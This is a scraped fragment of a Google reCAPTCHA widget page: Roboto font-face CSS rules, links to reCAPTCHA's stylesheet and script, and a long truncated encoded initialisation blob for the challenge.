  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="O3hHVTyMbx-f2kiRJ5BmrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="O3hHVTyMbx-f2kiRJ5BmrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O3hHVTyMbx-f2kiRJ5BmrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7k4w6UpfcOAD3rDk3TCisOCwpZqf8Ksd0MUw5HCicOOw4VNw4zDg8K4WcOPEgtfwoBHP31jwpBtwrTCnBXDjyPCpMK2wrnDssKRZizDjMKhUn9Ew5rCtCYDwp8vXiNkw4jDgMOHw5DDg8KncsKlworCmcO3fsOfTcOgJ8ORwqoscMOlLMKfMMOwA2/Ck2bCkWbCj8OWIxfChMKVZV/DiMORCsKDacKKBMO0wpPDqCvDqMOTwpkKHMKsdMOBF382ZsOow7/CnMKgw7AlwpPDqTfCkMOHICfDlcK6Z1NvwpjDmcKIwqkwwoTCkhfCgsOOw69jwqHCrcKsPMKZw48xc0AVBVXDqsK1FcKBwrDCoHjDs8Kwwr/[base64]/DusKoXyNvw7ZvMA1sDT7DhjFje11EwqLDuWIjeGpCV8OVwobDocKZwqjDlWpjGAbCjsKMKsKkC8OZw5vCnjkIw7U7ZEPDjWMuwpPCiAMiw77DnRDCicO9XMKvw7INw5J2wqMCwoJFwqdZw7LCuQoBAsO0ZMOwCD/CmHXCggYzSjQ0wr8hw4Emw45ow6xMw7LCt8KRbMKDwr7CvSFCw7g6wq/[base64]/bw5+fm47QRrCry0KZmIHw5E3aywQLsKow60EwoLCssO5w7DDr8KJIAw7wqzCrMKBLXgWw7zDpnYrWcK1AFRKZjDDicOUw6zCqcO0ZsOPAXs4wrBUWjHCg8OuZH/[base64]/wqHCqcKGBcK4w5k5wrbDuAHDn8KZEBVnBMKVwrcWVEU+w48fG3U6EMKkIcOLw53DgcOFDw5sOWdqeMK+w4MdwrdCCGjCoQ4OwprCq2Y2wrkSw77Ckh8cX3/Dm8O7w6xnbMOUwrbDgivDgsKmwpLCu8KjZ8O7w6zCpFEywqMaW8Kzw6TCmMOoJ3Ekw6fDpnjChcORGgvDtMOHwqbDjMOcwovDhBjDicKwwp3ChygqQlMQZWdtBMKPJkgUSToiIizCgG7Dm0xTwpTDoxNgY8Oew4Yaw6PCsjXDvFLDvsKnwqg4GEV+F8KLRhLDncOxPC/CgMOdw7t1w60PXsOFwolWR8ORNSN3asKVwoDDqmw7w7PCmRTCvnXCk17Cn8O4woskwonCjlrDiHdfw4Esw5/DgcOkwrZXWHnDl8KbKTB4UVlvwpV0M1fCosOlVMKxAW8fwqo6w6JOGcKYFsOww7/DjcOfw4PDgg5/AMKcHSXCnDsOTBBDwpM5HDEZDsKabEAaalgXVlt0cFkZN8O9NBt7wobDhGzDhsKSw50sw5DDlzPDqFhxUMKtw7PCsmogJcK/[base64]/DocKNZsOfEcOsIDd0csOlw6DCgCMAwpPDgXQYw6V/w6HDmxJPa8KqJMKabcOYTMOtw7c9B8OkPCfDkMOEFMK1woo0NBrCi8K3w73DnXrDtC0qKVA2BCkowprDoULDhxHDtMOlNDTDrwfCqVrChRDCr8OTwpQlw7oxXW0twq/CmnEww6HDpcOAw5zDiF0kw6XDknkyGHp1w6JmZcKNwrTCiEHCikfDusOFw4Ubw5FMe8K6w6XCsg1pw6RjfAYAwrldUAYaEmlOwrVQUcKmKMKPLE8rc8OwNTTCmFHCtgHDrMKywqXCscKpwoRgwro+MsOub8O+A3UkwppTwoB8LgrDtMOIIl5dwpXDk37CqRnCjkXDrC/DuMOJw6N1wq9Xw4xKbBzCmV/DhjbDssOJXw0iXcOJcWZhTGDDmUodCSLCqltbD8OWwroVGBg7VXTDksOEHQxewqHDrRTDtMK9w69DU3fDnsO0PnLDoSESf8Kyd0YIw6vDvW/DnMKSw4IKw6AdO8OocH/CksKXwoZufQfDs8KJZCfDkcKKRsOFwrvCrDQfwqvCjkVbw6wKG8OPG1fCh2jDghHCo8KuFMOKwq8MCcOEcMOpDsOFJcKkYUDCoBVwS8OlQMO2WhMCwpfDrcKywq83GMO4aHHDpsKTw4nCsV8/XMO4wrViwqgfw7bCsUcuEMK7woNtBsOCwok9UGdmw6vDgsKIO8KzwpLDjcK2DMKiMTDDn8O4wr5swpbCocKUworDkMOmTsOFJFgkw5QdOsKIWsOJMA8owqlzAT3DrBcPblZ4w5DCqcKBw6dnwqjDicKgXB7ChQrCmsKkL8OSw6/CglfCqcOrJMOMAMO2XHN9w6YQRcKPBsKPMcKtw5HDpS7DocK9w6wfC8OVEU/Dl2lTw4YzS8OuEDxYQMKFw7dEbHrDumDDr3/DtFLCm2UdwooGw4TCnQXDjmBWwqdUworDqg3CoMOJCVnCrEvDjsOBw6XCosKACGLDgMK/wr8wwpzDvcKhw5TDqDRBaTMZw4xPw6E1Cw7Cixg9w63CrsO0MSosK8Kiwo7Co1U0wpZ8fMKvwrI0Q2jCnGXDhcKKYMKZUFQQJ8OUwqs3wqzDgyUwC2QCJS58wprDrFY5w7kOwodLNF/DsMOIwpzCti0yX8KaHcKLwoAvHF9Cwr8UGcKjTcK9fFNUPzHDtsKywqnCi8KbTMOfw6jDiAo/[base64]/w6TDpsKOUsKswrzCpHnCpETCrRHCqlZ/w7FHZMKww59OY3USwpfDhlhBXR7DpwzCpsOqSWl1w53Ciw/DiS9rw4N4w5TClcOiwpg7ZsOmHcOCfMO1w6xww7fCnzFNP8KCPcO/w6XCiMOsw5LCu8KOWMKGw7TCr8O1w67Ck8Kzw7k/wokkTzw+HMKlw4DDnMOWEkh6FVwFwp8SGibCt8OaP8Obw6zCjcODw7zCuMOCDMOWHSTCpMKIXMOnQyPDtsK4wrJ4wp3DusOJwrXDihTCsS/DocKZd33DkVTDtUFIwpXCl8ODw5kewrbCvsKMO8K/[base64]/bCzDnsOOw5fCtWDDhDbDqMKWwpHDtCVYwpsyw7dkwqXDisOlXlpKRl7DtsKhNAvCucKyw4fDtkcew6PDrX/DpMKIwpTDgWDCjjlvAndswq/DiEDDoUt9S8OOwqkCRBvCrkojcMK5w7/DiHNhwonCnsOuSxzDjlzDi8KqEMOrYSfCn8OPJy1bTWkoWlV3wp7CgAzCvjF9wrDCgjfCgGBeBsKBw6LDuH/DhFwjw7PDnMKaEgDCt8K8X8KaIQAAVWjDhVV2w74ZwpLDql7Dk2wQw6LDgsO3S8OdNcKXw5XDqMKFw4tII8OcKsKjAnPCtgbDn2MCCj7CtcOiwoI+LEt8w6fDiGo4ewbCnVsABMKUWVAEw4bCiS7CvX4Xw6NOwp97MRbDnMKxKFYBCRRQw5rDiRtXwr/DucKnUwnCjMKVw5fDuUrDkX3Cu8KKwqfCl8K6w4cSYMOVwojClHzCkXLChFLCrSpOwodLw5PCkRzDhzRlIcOEUcOvwrhiw7gwCVnCukt4wqMLXMKGPgsbw78nwpZ9wrdNw47Du8Olw4PDrMKuwqQbw5J9w6/[base64]/IMKkw4wLMi/[base64]/DtMOCw4jDnMO7fifDssOMw5zDkyjCrsKTbWrClGkOw4zCpsOvwqo5GsOZw7XCg35gw5Bxw7jClcOracOFGDfCr8OUXlTCqX4RwpXCoBswwo1pw59dbG/[base64]/ChQs/dMKQBMOaw7ADMcKPw4I+UBfDkzBuwqfDlHTDlk92VA7Dv8OYE8O3EcOWw7Mnw7Q7SMOaOWJ5wpzDjMOow7DDqMKkOnMpLsOoM8OPwr3DncKTPcKLF8OTwqdoNsK1TMO+ZMOVI8KKEMK/[base64]/[base64]/DjSE0UsK5b8OpEGbCh8KowqfDsn/[base64]/[base64]/c1gBw40aTTt1w6h7RcOYwo3Dm8OceWApDSbDrsOEw4nDlkzCvMOcEMKBM2LCtsKKDlXCqyJyZjBQGsOQw6zDv8KZw63DpD0mB8KRCWjCmm4Iw5tNwrjCjcKQEVYoO8KWQMORdhXDhSDDosOtPiJxa3wDwoTDjh/DhXnCrR3Dm8O9PsK7JsKlwo3Ch8OYTSUswrHCjMOXGw1Uw77DpsOMwq3Du8OwS8OrQ3x4wr8JwqUVw5XDl8O3wqAIBlDCmMKQw6VeSD0xwrkEcMKkTiTCr3B+U2BRw69IGsKQRcK/wqxVw5AbEcOXWgAtw68hwrTCgsOtBUF+wpHChcKvwr/DqMKMClnDvGdvw5fDnkcDZMOzCkAXcFzDuQ3Ckz45w5QpGUtswrYsc8OOUTBBw5jDpgjDv8Kww4dIw5TDgsObwoTCnRA3DMK8wrDCgMKnY8K8UULCrw/DqWDDkMKVdsK2w48TwrXDoD0+wqhNwo7DrWMXw77DlUDDlsOwwpHDr8KXCMKcQHxawqDDrzYBQcKLwpsowp9ew557Kgtrf8Klw6VxEiB6w5lqw7/CmUAZZcKwJzYEJmvCs13DrGFXwpJXw7PDncKzD8KHRHdwaMOMO8O/wrQtwq5nOjfDlSBjFcKcUmzCrW3DvsO1wpQ1S8KvbcOswppVwpYwwrXDuzd6w74fwoNPe8O6EVMew7bCssKYcR3DtcODwokrwrZew589bVfCinnDiWzClAMOaVhgUsKdd8KUw7IfcB3DtMOtwrPCtcOBEwnCkxXClsKzIcO/HVPCnsKMw7VVw68cw7DCh2wnw7PDjgvDosK/w7VfOAUmw4dxwpPCkMOJeD7CiG/CvMK+MsOgFUkJwq/DuhDDnCcZfsKnwr1AWsKnSlZow54UYsO1Q8OxXcOzDGoUwogww6/Dl8KmwqLDn8OOw7ZEwqPDjcKwXsO5S8OiB1vCkEzDoG3DjXYJw5vDj8KJwpIHwqbCnsOZNsOOwpQtwpnCrsK6w5vDpsKowqLDqlrCvCLDvENkKcOBF8OWXFNzwpRTwoNnwoTDpMOUAjzDilV9PsKfRwrDqxNTH8OowqDDncOFwrTCo8ODFFDDp8Kgw78jw4/DlH3DkzEowrXDsloSwpLCqMOJcsKowpLDn8K8Dmo+wovDmms/K8OVwqUNRcOkw4gQRndqJMOPDcKESm7Dogp3woAOwp/DuMKTwqcwRcOmwpjCvMOHwqDDgGrDlHNXwr/Cs8KywqbDgMOeasK5wogkBChcc8Oewr/CgSMbMjvCqcOjGnlHwqzDji17wq0GY8O7KMKvSMOTVhoraMO9w7TClB0mw7AwLMKlwpo5KE/DlMOawq3CsMOMTcOuWHHDuQdbwrwew4xhNTrCgMKjD8Oow5AoRcOWbhDCm8OkwoDDkwMsw4oqBcKpwpxvVsKcUW9hw4wuwpLCpsO6w4I7wqIVw4sIcX/CvcKMw4jCvMO2wpo5OcOgw6LDsX0kwpvDoMOewpzDnEo2U8KWw5AuFSRLJcOvw4PClMKiwrVBVA4pw5Nfw6HCgADDhzEuZsKpw4fDpA/DgcKVO8KpaMO/wqIRwqhtQS8lw5nCjmLCkcOjMMORwrcgw5NDSsOHwqxmw6bDhyZcKAsMWHB3w4NnIMKjw4lywqvCvsOJw7FTw7TCpGDCrsKiwqDDiRzDtAwnw7kAdGHDiWRpw67DtG/CrRfCkMOrwp3Cl8KIHsOBw78XwpQIKmN5Ty50w4tkwr7Dn3vDg8K8wrjCssKLw5LDjsK6e00BDxcyEGxKK1jDnMKvwqcBw4hVJsKhYsOGw4XCksO0M8OVworCpX8lIMOAFU/Cj0UBw77CoSTCkWMVZsO0w50Qw5/CmEgnFxzDkMK0w6sQEcOYw5jDp8OBcMOIwqYDZRPDrhPDgT1sw4jCiUhJXsKzE3/Dqwcbw7t8VMKmPcKoF8K/[base64]/Dt8OVYU7DksOMQsORwr8GGsOJfUkTT2fDmMOxd8OewqbCksO2WHDCkw3DinfCszhwUsOrIcOqwrrDusOfwqltwp9ZQk5gE8OnwrsFC8OrCD3Cu8O+LUrDuD1EUkxwdkrDocO4w5cSJSfDisK8X0HCjTLCuMKLwoBiLMOow63ClsKvN8KOKGXClsOPwoQgwr/[base64]/[base64]/DvgLCsQPCmx5rNcKAwrTCqH93wpbChR1DwpLCtETClMKQEmU7woHCvsK5w5DDngbCtsOiHcKMXCQUDBtOSsOswqnDjx55HCfCqcOJw5zDscO9VsKPwrgDMBHClsKHQ3EbwqrCk8OCw4RuwqY2w4LCncKnQmcCasOLScKww7HCpMOLS8OMw4gDIMOWwqrDjz9/XcKUccOPLcOqJsK9DXHDqsOPRgtgNTV5wqxUPD9bO8KQwowccAhqw40Kw4PCgQzDjmF5wp1paSTDtMK7wrcvOMONwrgXwqvDom/CtRJuA1jDkcOrI8OTHWbDmFfDqCEGwq/[base64]/worCu3HDl2UYw6zCjcKAOsOoWMOSbsOjdMOqJMKoRMOGfSBcX8OvfAZrDWAxwrZGGMOVw4zDpsOSwrfCtnHDsGrDmMOWScKiQ3txwqc+MxxuAcOMw5s0B8Oow4vCgsOKCHUZRsKOw67CtWNhwqXCoVrCsiR/wrFLMD5tw7DDuTAcZn7DrW9mwrbCmHfClSQXwq9uDMOZw6/DnTPDtcKMw6I0wrrCiXJpwo0UUcOxesOUXsKFRi7DhydmVAwwTsKFGiBqwqjCu0nDuMOmw7nCrcK3DkcIw5VGw4NgeH4Aw5vDgC/CjMKUMk/CuBfCpm3Co8K3QXwcE0s9wozCvsO0LsKjwoDCnsKaJ8KkfMOHdTHCsMOINkTC